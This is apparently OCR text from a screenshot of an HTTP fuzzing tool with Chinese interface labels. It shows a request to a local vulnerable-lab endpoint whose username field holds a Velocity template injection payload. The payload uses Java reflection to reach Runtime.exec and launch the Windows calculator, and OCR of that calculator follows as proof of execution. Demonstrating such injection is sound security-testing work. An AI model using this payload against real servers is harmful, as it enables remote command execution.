 Fuzzer ×
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /home/ssti/ssti/velocity HTTP/1.1
2 Host: localhost:8001
3 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?
Brand";v="24"
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/
537.36 uacq
5 Cookie: JSESSIONID=7D340BE43B051806F553B0406506800D
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length auto : 110
12
13 username=#set($e="e")$e.getClass().forName("java.lang.Runtime").
getMethod("getRuntime",null).invoke(null,null).exec("cmd /C
calc")
重置
法
兼容
重置
Responses 详情
1 HT
2 Co
3 Da
4 Co
5
6 He
Ng
ng
响应时
L:htt
st...
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =